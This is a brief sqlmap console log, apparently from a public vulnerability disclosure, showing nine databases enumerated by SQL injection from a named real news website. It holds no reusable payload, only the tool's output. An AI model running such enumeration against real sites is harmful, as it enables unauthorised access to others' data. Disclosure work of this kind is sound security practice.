 [17:25:01] [DEBUG] performed 10 queries in 2.32 seconds
available databases [9]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] solrsearch
[*] submitted
[*] test
[*] wiki
[*] wordpress
[*] wordpress_en
[17:25:01] [INFO] fetched data logged to text files under 'C:\Users\Kevin\.sqlma
p\output\column.chinadaily.com.cn'
[*] shutting down at 17:25:01
www.wooyun.org
C:\Python33\sqlmap>